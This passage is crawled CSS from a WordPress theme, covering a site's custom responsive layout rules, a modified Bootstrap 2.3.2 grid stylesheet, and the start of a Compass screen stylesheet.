			position: fixed !important;
			z-index: 1001 !important;
			left: 0 !important;
			right: 0 !important;
	}
	.desktop { display: block !important; }
	.mobile { display: none !important; }
	.comunity div:last-child { width: 91%; }
	.comunity div:last-child > p:last-child { width: 107% !important;}
	.contact-area-desk { width: 222px !important; }
	.contact-top
	{
			position: absolute !important;
			top: 20px !important;
			right: 20px !important;
	}
}

@media (max-width: 979px)
{
	.contact-top
	{
		margin-left: 40px;
	}
	.centering-logo { text-align: center !important; }
	.mobile { display: block !important; }
	.desktop { display: none !important; }
	.comunity { width: 100% !important; }
	.comunity > .padding-right-10 { margin-bottom: 25px !important; }
	.comunity div:last-child > p:last-child { width: 111.5% !important;}
	.contact-area-desk { width: 100% !important; }
	.expertises .col-md-8 { display: none !important;}
	.expertises .col-md-4 { width: 100% !important; float: none !important; }
	.closeExpertise
	{
			width: 100% !important;
			bottom: 0px !important;
			left: 0 !important;
			text-align: center !important;
			z-index: 1000;
	}
	.closeExpertise > div p
	{
		padding: 10px 0 !important;
		cursor: pointer !important;
	}
	.closeExpertise > div { width: 100% !important;}
}

@media (max-width: 979px) and (min-width: 657px){ .comunity div:last-child { width: 92%; } }
@media (max-width: 656px) and (min-width: 517px){	.comunity div:last-child { width: 91.5%; } }
@media (max-width: 516px) and (min-width: 451px){	.comunity div:last-child { width: 90.5%; } }
@media (max-width: 450px){ .comunity div:last-child { width: 83%; }}
@media (max-width: 450px) and (min-width: 390px) { .comunity div:last-child > p:last-child { width: 131% !important;} }
@media (max-width: 389px) and (min-width: 297px) { .comunity div:last-child > p:last-child { width: 125% !important;} }

@media (min-width: 771px)
{
	.schedule { display: block !important; }
	.schedule-mobile { display: none !important; }
}

@media (max-width: 770px)
{
	.container { margin: 0 auto !important; }
	.schedule { display: none !important; }
	.schedule-mobile { display: block !important; }
}

/*COLUMNS SIZE*/
@media (min-width: 767px){
	/*FLOATED*/
	.col-md-2 { width: 16.666%; }
	.col-md-3 { width: 25%; }
	.col-md-4 { width: 33.333%; }
	.col-md-6 { width: 50%; }
	.col-md-7 { width: 57.333%; }
	.col-md-8 { width: 66.666%; }
	.col-md-9 { width: 75%; }
	.col-md-10{ width: 83.333%; }
}
@media (min-width: 979px)
{
	.col-lg-2 { width: 16.666%; }
	.col-lg-3 { width: 25%; }
	.col-lg-4 { width: 33.333%; }
	.col-lg-6 { width: 50%; }
	.col-lg-7 { width: 57.333%; }
	.col-lg-8 { width: 66.666%; }
	.col-lg-9 { width: 75%; }
	.col-lg-10{ width: 83.333%; }
}
[class*="col-"] { float: left; }

@media (max-width: 766px){
	.col-xs-6 { width: 50%; float: left;}
	.services { padding-bottom: 0; }
	.services div { margin-bottom: 75px; }
	.short-about-us { text-align: center; }
	.short-about-us > div > div { text-align: left; }
	.clear-float-mobile { float: none !important;}
	.rights { text-align: center !important;}
	.tablet-desktop { display: none !important; }
}

@media (max-width: 580px){
	.centering-logo a:first-child{ text-align: right !important; }
	.centering-logo a:first-child img { width: 230px; }
	.centering-logo a:last-child img { width: 115px; }
	.tablet-desktop { display: none !important; }
	.small-mobile { display: block !important; }
	.tablet { display: none !important; }
	.search-bar { text-align: center; }
	.search-bar form
	{
		margin: 10px auto 0 !important;
		text-align: center;
		position: inherit;
	}
	.col-xxs-12 { width:100%;}
}
@media (min-width: 581px)
{
	.tablet-desktop { display: block !important; }
	.small-mobile { display: none !important; }
	.tablet { display: block !important; }
	.search-bar form
	{
		position: absolute;
		right: 20px;
		top: 20px;
	}
}

.title-box {
	margin-bottom: 10px !important;
}

.contact-area-desk {
	width: 100% !important;
}

	.contact-area-desk table tr > td {
		font-size: 12px;
		vertical-align:top;
	}
	
	.contact-area-desk table tr > td:nth-child(1) {
		text-align: right;
		padding-right: 15px;
	}


--- FILE ---
content_type: text/css
request_url: https://imdbarreiro.pt/wp-content/themes/imdb/css/bootstrap.css?ver=6.8.3
body_size: 6004
content:
/*!
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.row {
  margin-left: -10px;
  *zoom: 1;
}
.row:before,
.row:after {
  display: table;
  content: "";
  line-height: 0;
}
.row:after {
  clear: both;
}
[class*="span"] {
  float: left;
  min-height: 1px;
  margin-left: 10px;
}
.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 950px;
}
.span24 {
  width: 950px;
}
.span23 {
  width: 910px;
}
.span22 {
  width: 870px;
}
.span21 {
  width: 830px;
}
.span20 {
  width: 790px;
}
.span19 {
  width: 750px;
}
.span18 {
  width: 710px;
}
.span17 {
  width: 670px;
}
.span16 {
  width: 630px;
}
.span15 {
  width: 590px;
}
.span14 {
  width: 550px;
}
.span13 {
  width: 510px;
}
.span12 {
  width: 470px;
}
.span11 {
  width: 430px;
}
.span10 {
  width: 390px;
}
.span9 {
  width: 350px;
}
.span8 {
  width: 310px;
}
.span7 {
  width: 270px;
}
.span6 {
  width: 230px;
}
.span5 {
  width: 190px;
}
.span4 {
  width: 150px;
}
.span3 {
  width: 110px;
}
.span2 {
  width: 70px;
}
.span1 {
  width: 30px;
}
.offset24 {
  margin-left: 970px;
}
.offset23 {
  margin-left: 930px;
}
.offset22 {
  margin-left: 890px;
}
.offset21 {
  margin-left: 850px;
}
.offset20 {
  margin-left: 810px;
}
.offset19 {
  margin-left: 770px;
}
.offset18 {
  margin-left: 730px;
}
.offset17 {
  margin-left: 690px;
}
.offset16 {
  margin-left: 650px;
}
.offset15 {
  margin-left: 610px;
}
.offset14 {
  margin-left: 570px;
}
.offset13 {
  margin-left: 530px;
}
.offset12 {
  margin-left: 490px;
}
.offset11 {
  margin-left: 450px;
}
.offset10 {
  margin-left: 410px;
}
.offset9 {
  margin-left: 370px;
}
.offset8 {
  margin-left: 330px;
}
.offset7 {
  margin-left: 290px;
}
.offset6 {
  margin-left: 250px;
}
.offset5 {
  margin-left: 210px;
}
.offset4 {
  margin-left: 170px;
}
.offset3 {
  margin-left: 130px;
}
.offset2 {
  margin-left: 90px;
}
.offset1 {
  margin-left: 50px;
}
.row-fluid {
  width: 100%;
  *zoom: 1;
}
.row-fluid:before,
.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.row-fluid:after {
  clear: both;
}
.row-fluid [class*="span"] {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  margin-left: 1.0526315789473684%;
  *margin-left: 1%;
}
.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}
.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 1.0526315789473684%;
}
.row-fluid .span24 {
  width: 100%;
  *width: 99.94736842105263%;
}
.row-fluid .span23 {
  width: 95.78947368421052%;
  *width: 95.73684210526315%;
}
.row-fluid .span22 {
  width: 91.57894736842105%;
  *width: 91.52631578947368%;
}
.row-fluid .span21 {
  width: 87.36842105263158%;
  *width: 87.3157894736842%;
}
.row-fluid .span20 {
  width: 83.15789473684211%;
  *width: 83.10526315789474%;
}
.row-fluid .span19 {
  width: 78.94736842105263%;
  *width: 78.89473684210526%;
}
.row-fluid .span18 {
  width: 74.73684210526316%;
  *width: 74.6842105263158%;
}
.row-fluid .span17 {
  width: 70.52631578947368%;
  *width: 70.47368421052632%;
}
.row-fluid .span16 {
  width: 66.3157894736842%;
  *width: 66.26315789473684%;
}
.row-fluid .span15 {
  width: 62.10526315789474%;
  *width: 62.05263157894737%;
}
.row-fluid .span14 {
  width: 57.89473684210526%;
  *width: 57.84210526315789%;
}
.row-fluid .span13 {
  width: 53.684210526315795%;
  *width: 53.631578947368425%;
}
.row-fluid .span12 {
  width: 49.473684210526315%;
  *width: 49.421052631578945%;
}
.row-fluid .span11 {
  width: 45.26315789473684%;
  *width: 45.21052631578947%;
}
.row-fluid .span10 {
  width: 41.05263157894737%;
  *width: 41%;
}
.row-fluid .span9 {
  width: 36.8421052631579%;
  *width: 36.78947368421053%;
}
.row-fluid .span8 {
  width: 32.631578947368425%;
  *width: 32.578947368421055%;
}
.row-fluid .span7 {
  width: 28.421052631578945%;
  *width: 28.368421052631575%;
}
.row-fluid .span6 {
  width: 24.210526315789473%;
  *width: 24.157894736842103%;
}
.row-fluid .span5 {
  width: 20%;
  *width: 19.94736842105263%;
}
.row-fluid .span4 {
  width: 15.789473684210527%;
  *width: 15.73684210526316%;
}
.row-fluid .span3 {
  width: 11.578947368421051%;
  *width: 11.526315789473683%;
}
.row-fluid .span2 {
  width: 7.368421052631579%;
  *width: 7.315789473684211%;
}
.row-fluid .span1 {
  width: 3.1578947368421053%;
  *width: 3.1052631578947367%;
}
.row-fluid .offset24 {
  margin-left: 102.10526315789474%;
  *margin-left: 102%;
}
.row-fluid .offset24:first-child {
  margin-left: 101.05263157894737%;
  *margin-left: 100.94736842105263%;
}
.row-fluid .offset23 {
  margin-left: 97.89473684210526%;
  *margin-left: 97.78947368421052%;
}
.row-fluid .offset23:first-child {
  margin-left: 96.84210526315789%;
  *margin-left: 96.73684210526315%;
}
.row-fluid .offset22 {
  margin-left: 93.6842105263158%;
  *margin-left: 93.57894736842105%;
}
.row-fluid .offset22:first-child {
  margin-left: 92.63157894736842%;
  *margin-left: 92.52631578947368%;
}
.row-fluid .offset21 {
  margin-left: 89.47368421052632%;
  *margin-left: 89.36842105263158%;
}
.row-fluid .offset21:first-child {
  margin-left: 88.42105263157895%;
  *margin-left: 88.3157894736842%;
}
.row-fluid .offset20 {
  margin-left: 85.26315789473685%;
  *margin-left: 85.15789473684211%;
}
.row-fluid .offset20:first-child {
  margin-left: 84.21052631578948%;
  *margin-left: 84.10526315789474%;
}
.row-fluid .offset19 {
  margin-left: 81.05263157894737%;
  *margin-left: 80.94736842105263%;
}
.row-fluid .offset19:first-child {
  margin-left: 80%;
  *margin-left: 79.89473684210526%;
}
.row-fluid .offset18 {
  margin-left: 76.8421052631579%;
  *margin-left: 76.73684210526316%;
}
.row-fluid .offset18:first-child {
  margin-left: 75.78947368421053%;
  *margin-left: 75.6842105263158%;
}
.row-fluid .offset17 {
  margin-left: 72.63157894736842%;
  *margin-left: 72.52631578947368%;
}
.row-fluid .offset17:first-child {
  margin-left: 71.57894736842105%;
  *margin-left: 71.47368421052632%;
}
.row-fluid .offset16 {
  margin-left: 68.42105263157895%;
  *margin-left: 68.3157894736842%;
}
.row-fluid .offset16:first-child {
  margin-left: 67.36842105263158%;
  *margin-left: 67.26315789473684%;
}
.row-fluid .offset15 {
  margin-left: 64.21052631578948%;
  *margin-left: 64.10526315789474%;
}
.row-fluid .offset15:first-child {
  margin-left: 63.15789473684211%;
  *margin-left: 63.05263157894737%;
}
.row-fluid .offset14 {
  margin-left: 60%;
  *margin-left: 59.89473684210526%;
}
.row-fluid .offset14:first-child {
  margin-left: 58.94736842105263%;
  *margin-left: 58.84210526315789%;
}
.row-fluid .offset13 {
  margin-left: 55.789473684210535%;
  *margin-left: 55.684210526315795%;
}
.row-fluid .offset13:first-child {
  margin-left: 54.736842105263165%;
  *margin-left: 54.631578947368425%;
}
.row-fluid .offset12 {
  margin-left: 51.578947368421055%;
  *margin-left: 51.473684210526315%;
}
.row-fluid .offset12:first-child {
  margin-left: 50.526315789473685%;
  *margin-left: 50.421052631578945%;
}
.row-fluid .offset11 {
  margin-left: 47.36842105263158%;
  *margin-left: 47.26315789473684%;
}
.row-fluid .offset11:first-child {
  margin-left: 46.31578947368421%;
  *margin-left: 46.21052631578947%;
}
.row-fluid .offset10 {
  margin-left: 43.15789473684211%;
  *margin-left: 43.05263157894737%;
}
.row-fluid .offset10:first-child {
  margin-left: 42.10526315789474%;
  *margin-left: 42%;
}
.row-fluid .offset9 {
  margin-left: 38.94736842105264%;
  *margin-left: 38.8421052631579%;
}
.row-fluid .offset9:first-child {
  margin-left: 37.89473684210527%;
  *margin-left: 37.78947368421053%;
}
.row-fluid .offset8 {
  margin-left: 34.736842105263165%;
  *margin-left: 34.631578947368425%;
}
.row-fluid .offset8:first-child {
  margin-left: 33.684210526315795%;
  *margin-left: 33.578947368421055%;
}
.row-fluid .offset7 {
  margin-left: 30.52631578947368%;
  *margin-left: 30.42105263157894%;
}
.row-fluid .offset7:first-child {
  margin-left: 29.473684210526315%;
  *margin-left: 29.368421052631575%;
}
.row-fluid .offset6 {
  margin-left: 26.31578947368421%;
  *margin-left: 26.21052631578947%;
}
.row-fluid .offset6:first-child {
  margin-left: 25.263157894736842%;
  *margin-left: 25.157894736842103%;
}
.row-fluid .offset5 {
  margin-left: 22.105263157894736%;
  *margin-left: 21.999999999999996%;
}
.row-fluid .offset5:first-child {
  margin-left: 21.05263157894737%;
  *margin-left: 20.94736842105263%;
}
.row-fluid .offset4 {
  margin-left: 17.894736842105264%;
  *margin-left: 17.789473684210527%;
}
.row-fluid .offset4:first-child {
  margin-left: 16.842105263157897%;
  *margin-left: 16.736842105263158%;
}
.row-fluid .offset3 {
  margin-left: 13.684210526315788%;
  *margin-left: 13.578947368421051%;
}
.row-fluid .offset3:first-child {
  margin-left: 12.63157894736842%;
  *margin-left: 12.526315789473683%;
}
.row-fluid .offset2 {
  margin-left: 9.473684210526315%;
  *margin-left: 9.368421052631579%;
}
.row-fluid .offset2:first-child {
  margin-left: 8.421052631578947%;
  *margin-left: 8.31578947368421%;
}
.row-fluid .offset1 {
  margin-left: 5.2631578947368425%;
  *margin-left: 5.157894736842105%;
}
.row-fluid .offset1:first-child {
  margin-left: 4.2105263157894735%;
  *margin-left: 4.105263157894737%;
}
[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}
[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}
.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}
.container:before,
.container:after {
  display: table;
  content: "";
  line-height: 0;
}
.container:after {
  clear: both;
}
.container-fluid {
  padding-right: 10px;
  padding-left: 10px;
  *zoom: 1;
}
.container-fluid:before,
.container-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.container-fluid:after {
  clear: both;
}
@media (max-width: 767px) {
  body {
    padding-left: 20px;
    padding-right: 20px;
  }
  .navbar-fixed-top,
  .navbar-fixed-bottom,
  .navbar-static-top {
    margin-left: -20px;
    margin-right: -20px;
  }
  .container-fluid {
    padding: 0;
  }
  .dl-horizontal dt {
    float: none;
    clear: none;
    width: auto;
    text-align: left;
  }
  .dl-horizontal dd {
    margin-left: 0;
  }
  .container {
    width: auto;
  }
  .row-fluid {
    width: 100%;
  }
  .row,
  .thumbnails {
    margin-left: 0;
  }
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  [class*="span"],
  .uneditable-input[class*="span"],
  .row-fluid [class*="span"] {
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  .input-large,
  .input-xlarge,
  .input-xxlarge,
  input[class*="span"],
  select[class*="span"],
  textarea[class*="span"],
  .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .input-prepend input,
  .input-append input,
  .input-prepend input[class*="span"],
  .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
  .modal {
    position: fixed;
    top: 20px;
    left: 20px;
    right: 20px;
    width: auto;
    margin: 0;
  }
  .modal.fade {
    top: -100px;
  }
  .modal.fade.in {
    top: 20px;
  }
}
@media (max-width: 480px) {
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  input[type="checkbox"],
  input[type="radio"] {
    border: 1px solid #ccc;
  }
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  .form-horizontal .controls {
    margin-left: 0;
  }
  .form-horizontal .control-list {
    padding-top: 0;
  }
  .form-horizontal .form-actions {
    padding-left: 10px;
    padding-right: 10px;
  }
  .media .pull-left,
  .media .pull-right {
    float: none;
    display: block;
    margin-bottom: 10px;
  }
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  .modal {
    top: 10px;
    left: 10px;
    right: 10px;
  }
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
  .carousel-caption {
    position: static;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -10px;
    *zoom: 1;
  }
  .row:before,
  .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 10px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 734px;
  }
  .span24 {
    width: 734px;
  }
  .span23 {
    width: 703px;
  }
  .span22 {
    width: 672px;
  }
  .span21 {
    width: 641px;
  }
  .span20 {
    width: 610px;
  }
  .span19 {
    width: 579px;
  }
  .span18 {
    width: 548px;
  }
  .span17 {
    width: 517px;
  }
  .span16 {
    width: 486px;
  }
  .span15 {
    width: 455px;
  }
  .span14 {
    width: 424px;
  }
  .span13 {
    width: 393px;
  }
  .span12 {
    width: 362px;
  }
  .span11 {
    width: 331px;
  }
  .span10 {
    width: 300px;
  }
  .span9 {
    width: 269px;
  }
  .span8 {
    width: 238px;
  }
  .span7 {
    width: 207px;
  }
  .span6 {
    width: 176px;
  }
  .span5 {
    width: 145px;
  }
  .span4 {
    width: 114px;
  }
  .span3 {
    width: 83px;
  }
  .span2 {
    width: 52px;
  }
  .span1 {
    width: 21px;
  }
  .offset24 {
    margin-left: 754px;
  }
  .offset23 {
    margin-left: 723px;
  }
  .offset22 {
    margin-left: 692px;
  }
  .offset21 {
    margin-left: 661px;
  }
  .offset20 {
    margin-left: 630px;
  }
  .offset19 {
    margin-left: 599px;
  }
  .offset18 {
    margin-left: 568px;
  }
  .offset17 {
    margin-left: 537px;
  }
  .offset16 {
    margin-left: 506px;
  }
  .offset15 {
    margin-left: 475px;
  }
  .offset14 {
    margin-left: 444px;
  }
  .offset13 {
    margin-left: 413px;
  }
  .offset12 {
    margin-left: 382px;
  }
  .offset11 {
    margin-left: 351px;
  }
  .offset10 {
    margin-left: 320px;
  }
  .offset9 {
    margin-left: 289px;
  }
  .offset8 {
    margin-left: 258px;
  }
  .offset7 {
    margin-left: 227px;
  }
  .offset6 {
    margin-left: 196px;
  }
  .offset5 {
    margin-left: 165px;
  }
  .offset4 {
    margin-left: 134px;
  }
  .offset3 {
    margin-left: 103px;
  }
  .offset2 {
    margin-left: 72px;
  }
  .offset1 {
    margin-left: 41px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before,
  .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    float: left;
    margin-left: 1.3623978201634876%;
    *margin-left: 1.3097662412161193%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 1.3623978201634876%;
  }
  .row-fluid .span24 {
    width: 100%;
    *width: 99.94736842105263%;
  }
  .row-fluid .span23 {
    width: 95.77656675749319%;
    *width: 95.72393517854582%;
  }
  .row-fluid .span22 {
    width: 91.55313351498637%;
    *width: 91.500501936039%;
  }
  .row-fluid .span21 {
    width: 87.32970027247956%;
    *width: 87.27706869353219%;
  }
  .row-fluid .span20 {
    width: 83.10626702997274%;
    *width: 83.05363545102537%;
  }
  .row-fluid .span19 {
    width: 78.88283378746594%;
    *width: 78.83020220851857%;
  }
  .row-fluid .span18 {
    width: 74.65940054495913%;
    *width: 74.60676896601176%;
  }
  .row-fluid .span17 {
    width: 70.43596730245231%;
    *width: 70.38333572350494%;
  }
  .row-fluid .span16 {
    width: 66.2125340599455%;
    *width: 66.15990248099813%;
  }
  .row-fluid .span15 {
    width: 61.9891008174387%;
    *width: 61.93646923849133%;
  }
  .row-fluid .span14 {
    width: 57.765667574931875%;
    *width: 57.713035995984505%;
  }
  .row-fluid .span13 {
    width: 53.54223433242506%;
    *width: 53.48960275347769%;
  }
  .row-fluid .span12 {
    width: 49.31880108991825%;
    *width: 49.26616951097088%;
  }
  .row-fluid .span11 {
    width: 45.09536784741144%;
    *width: 45.04273626846407%;
  }
  .row-fluid .span10 {
    width: 40.87193460490463%;
    *width: 40.81930302595726%;
  }
  .row-fluid .span9 {
    width: 36.648501362397816%;
    *width: 36.595869783450446%;
  }
  .row-fluid .span8 {
    width: 32.42506811989101%;
    *width: 32.37243654094364%;
  }
  .row-fluid .span7 {
    width: 28.201634877384194%;
    *width: 28.149003298436824%;
  }
  .row-fluid .span6 {
    width: 23.978201634877383%;
    *width: 23.925570055930013%;
  }
  .row-fluid .span5 {
    width: 19.754768392370572%;
    *width: 19.702136813423202%;
  }
  .row-fluid .span4 {
    width: 15.531335149863759%;
    *width: 15.478703570916391%;
  }
  .row-fluid .span3 {
    width: 11.307901907356948%;
    *width: 11.25527032840958%;
  }
  .row-fluid .span2 {
    width: 7.084468664850136%;
    *width: 7.031837085902768%;
  }
  .row-fluid .span1 {
    width: 2.861035422343324%;
    *width: 2.8084038433959555%;
  }
  .row-fluid .offset24 {
    margin-left: 102.72479564032697%;
    *margin-left: 102.61953248243223%;
  }
  .row-fluid .offset24px:first-child {
    margin-left: 101.3623978201635%;
    *margin-left: 101.25713466226875%;
  }
  .row-fluid .offset23 {
    margin-left: 98.50136239782016%;
    *margin-left: 98.39609923992542%;
  }
  .row-fluid .offset23px:first-child {
    margin-left: 97.13896457765668%;
    *margin-left: 97.03370141976194%;
  }
  .row-fluid .offset22 {
    margin-left: 94.27792915531334%;
    *margin-left: 94.1726659974186%;
  }
  .row-fluid .offset22px:first-child {
    margin-left: 92.91553133514986%;
    *margin-left: 92.81026817725513%;
  }
  .row-fluid .offset21 {
    margin-left: 90.05449591280653%;
    *margin-left: 89.94923275491179%;
  }
  .row-fluid .offset21px:first-child {
    margin-left: 88.69209809264305%;
    *margin-left: 88.58683493474831%;
  }
  .row-fluid .offset20 {
    margin-left: 85.83106267029972%;
    *margin-left: 85.72579951240498%;
  }
  .row-fluid .offset20px:first-child {
    margin-left: 84.46866485013624%;
    *margin-left: 84.3634016922415%;
  }
  .row-fluid .offset19 {
    margin-left: 81.60762942779292%;
    *margin-left: 81.50236626989818%;
  }
  .row-fluid .offset19px:first-child {
    margin-left: 80.24523160762944%;
    *margin-left: 80.1399684497347%;
  }
  .row-fluid .offset18 {
    margin-left: 77.3841961852861%;
    *margin-left: 77.27893302739136%;
  }
  .row-fluid .offset18px:first-child {
    margin-left: 76.02179836512262%;
    *margin-left: 75.91653520722788%;
  }
  .row-fluid .offset17 {
    margin-left: 73.16076294277929%;
    *margin-left: 73.05549978488455%;
  }
  .row-fluid .offset17px:first-child {
    margin-left: 71.7983651226158%;
    *margin-left: 71.69310196472107%;
  }
  .row-fluid .offset16 {
    margin-left: 68.93732970027247%;
    *margin-left: 68.83206654237773%;
  }
  .row-fluid .offset16px:first-child {
    margin-left: 67.57493188010899%;
    *margin-left: 67.46966872221425%;
  }
  .row-fluid .offset15 {
    margin-left: 64.71389645776567%;
    *margin-left: 64.60863329987093%;
  }
  .row-fluid .offset15px:first-child {
    margin-left: 63.351498637602184%;
    *margin-left: 63.246235479707444%;
  }
  .row-fluid .offset14 {
    margin-left: 60.49046321525885%;
    *margin-left: 60.38520005736411%;
  }
  .row-fluid .offset14px:first-child {
    margin-left: 59.12806539509536%;
    *margin-left: 59.02280223720062%;
  }
  .row-fluid .offset13 {
    margin-left: 56.267029972752034%;
    *margin-left: 56.161766814857295%;
  }
  .row-fluid .offset13px:first-child {
    margin-left: 54.90463215258855%;
    *margin-left: 54.79936899469381%;
  }
  .row-fluid .offset12 {
    margin-left: 52.04359673024523%;
    *margin-left: 51.93833357235049%;
  }
  .row-fluid .offset12px:first-child {
    margin-left: 50.68119891008174%;
    *margin-left: 50.575935752187%;
  }
  .row-fluid .offset11 {
    margin-left: 47.82016348773841%;
    *margin-left: 47.71490032984367%;
  }
  .row-fluid .offset11px:first-child {
    margin-left: 46.457765667574925%;
    *margin-left: 46.352502509680185%;
  }
  .row-fluid .offset10 {
    margin-left: 43.596730245231605%;
    *margin-left: 43.491467087336865%;
  }
  .row-fluid .offset10px:first-child {
    margin-left: 42.23433242506812%;
    *margin-left: 42.12906926717338%;
  }
  .row-fluid .offset9 {
    margin-left: 39.37329700272479%;
    *margin-left: 39.26803384483005%;
  }
  .row-fluid .offset9px:first-child {
    margin-left: 38.0108991825613%;
    *margin-left: 37.90563602466656%;
  }
  .row-fluid .offset8 {
    margin-left: 35.14986376021798%;
    *margin-left: 35.04460060232324%;
  }
  .row-fluid .offset8px:first-child {
    margin-left: 33.787465940054496%;
    *margin-left: 33.682202782159756%;
  }
  .row-fluid .offset7 {
    margin-left: 30.926430517711168%;
    *margin-left: 30.821167359816428%;
  }
  .row-fluid .offset7px:first-child {
    margin-left: 29.56403269754768%;
    *margin-left: 29.45876953965294%;
  }
  .row-fluid .offset6 {
    margin-left: 26.702997275204357%;
    *margin-left: 26.597734117309617%;
  }
  .row-fluid .offset6px:first-child {
    margin-left: 25.34059945504087%;
    *margin-left: 25.23533629714613%;
  }
  .row-fluid .offset5 {
    margin-left: 22.479564032697546%;
    *margin-left: 22.374300874802806%;
  }
  .row-fluid .offset5px:first-child {
    margin-left: 21.11716621253406%;
    *margin-left: 21.01190305463932%;
  }
  .row-fluid .offset4 {
    margin-left: 18.256130790190735%;
    *margin-left: 18.150867632295995%;
  }
  .row-fluid .offset4px:first-child {
    margin-left: 16.893732970027248%;
    *margin-left: 16.788469812132508%;
  }
  .row-fluid .offset3 {
    margin-left: 14.032697547683924%;
    *margin-left: 13.927434389789187%;
  }
  .row-fluid .offset3px:first-child {
    margin-left: 12.670299727520435%;
    *margin-left: 12.565036569625699%;
  }
  .row-fluid .offset2 {
    margin-left: 9.809264305177111%;
    *margin-left: 9.704001147282375%;
  }
  .row-fluid .offset2px:first-child {
    margin-left: 8.446866485013624%;
    *margin-left: 8.341603327118888%;
  }
  .row-fluid .offset1 {
    margin-left: 5.5858310626703%;
    *margin-left: 5.480567904775563%;
  }
  .row-fluid .offset1px:first-child {
    margin-left: 4.223433242506812%;
    *margin-left: 4.118170084612075%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 10px;
  }
  input.span24px,
  textarea.span24px,
  .uneditable-input.span24 {
    width: 720px;
  }
  input.span23px,
  textarea.span23px,
  .uneditable-input.span23 {
    width: 689px;
  }
  input.span22px,
  textarea.span22px,
  .uneditable-input.span22 {
    width: 658px;
  }
  input.span21px,
  textarea.span21px,
  .uneditable-input.span21 {
    width: 627px;
  }
  input.span20px,
  textarea.span20px,
  .uneditable-input.span20 {
    width: 596px;
  }
  input.span19px,
  textarea.span19px,
  .uneditable-input.span19 {
    width: 565px;
  }
  input.span18px,
  textarea.span18px,
  .uneditable-input.span18 {
    width: 534px;
  }
  input.span17px,
  textarea.span17px,
  .uneditable-input.span17 {
    width: 503px;
  }
  input.span16px,
  textarea.span16px,
  .uneditable-input.span16 {
    width: 472px;
  }
  input.span15px,
  textarea.span15px,
  .uneditable-input.span15 {
    width: 441px;
  }
  input.span14px,
  textarea.span14px,
  .uneditable-input.span14 {
    width: 410px;
  }
  input.span13px,
  textarea.span13px,
  .uneditable-input.span13 {
    width: 379px;
  }
  input.span12px,
  textarea.span12px,
  .uneditable-input.span12 {
    width: 348px;
  }
  input.span11px,
  textarea.span11px,
  .uneditable-input.span11 {
    width: 317px;
  }
  input.span10px,
  textarea.span10px,
  .uneditable-input.span10 {
    width: 286px;
  }
  input.span9px,
  textarea.span9px,
  .uneditable-input.span9 {
    width: 255px;
  }
  input.span8px,
  textarea.span8px,
  .uneditable-input.span8 {
    width: 224px;
  }
  input.span7px,
  textarea.span7px,
  .uneditable-input.span7 {
    width: 193px;
  }
  input.span6px,
  textarea.span6px,
  .uneditable-input.span6 {
    width: 162px;
  }
  input.span5px,
  textarea.span5px,
  .uneditable-input.span5 {
    width: 131px;
  }
  input.span4px,
  textarea.span4px,
  .uneditable-input.span4 {
    width: 100px;
  }
  input.span3px,
  textarea.span3px,
  .uneditable-input.span3 {
    width: 69px;
  }
  input.span2px,
  textarea.span2px,
  .uneditable-input.span2 {
    width: 38px;
  }
  input.span1px,
  textarea.span1px,
  .uneditable-input.span1 {
    width: 7px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://imdbarreiro.pt/wp-content/themes/imdb/css/screen.css?ver=6.8.3
body_size: 25738
content:
/* Welcome to Compass.
 * In this file you should write your main styles. (or centralize your imports)
